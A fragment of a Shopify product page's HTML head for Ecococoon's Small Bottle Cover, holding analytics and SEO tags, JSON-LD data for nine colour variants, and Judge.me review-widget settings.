      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ny6u9sxu4s");
</script>
    
   <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="y_2tTR1iQ9Ppxf-AC-Xn_DPDtkGdTK7hzspJu-fHFzg" />
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.product.jsonld -->


<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type":"ProductGroup","productGroupID": "4523324768321",
        "productId": "9344160001592",
        "gtin13": "9344160001592",
        "url": "https://ecococoon.com.au/products/small-bottle-cuddler",
        "name": "Small Bottle Cover",
        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907",
        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
        "brand": {
            "@type": "Brand",
            "name": "Ecococoon ™"
        },
        "mpn": "9344160001592",
        "weight": "0.03kg","variesBy": ["Color"],
        "hasVariant": [
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Rainbow Stripes",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907",
                        "sku": "350-CC-09",
                      

                      
                        "Color": "Rainbow Stripes",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160002544",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=32041578758209",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Blue Camo",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907",
                        "sku": "350-CC-07",
                      

                      
                        "Color": "Blue Camo",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001592",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=32041578790977",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Pink Spotty",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907",
                        "sku": "350-CC-04",
                      

                      
                        "Color": "Pink Spotty",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001585",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=32041578856513",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Navy Blue",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907",
                        "sku": "350-CC-02",
                      

                      
                        "Color": "Navy Blue",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160000731",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=32041578922049",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Mint",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907",
                        "sku": "350-CC-10",
                      

                      
                        "Color": "Mint",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=40302521942081",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Grape",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907",
                        "sku": "350-CC-11",
                      

                      
                        "Color": "Grape",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=40302537244737",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Blueberry",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907",
                        "sku": "350-CC-12",
                      

                      
                        "Color": "Blueberry",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=40302537506881",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Marrakech",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907",
                        "sku": "350-CC-13",
                      

                      
                        "Color": "Marrakech",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=40302537703489",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Small Bottle Cover - Black",      
                        "description": "PRODUCT INFORMATIONSmall bottle covers are suitable for all 350ml Ecococoon Drink bottles.The bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.Made from neoprene (wetsuit) materia...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907",
                        "sku": "500-CC-14",
                      

                      
                        "Color": "Black",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-19",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/small-bottle-cuddler?variant=40303552659521",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                }
        ]}
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://ecococoon.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://ecococoon.com.au/collections/bottle-cuddlers",
                    "name": "Bottle Covers (AKA Cuddlers)"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://ecococoon.com.au/collections/bottle-cuddlers/products/small-bottle-cuddler",
                    "name": "Small Bottle Cover"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FBE122","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBE122","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#FBE122","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#FF6A13","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FB88A8","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBE122","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the 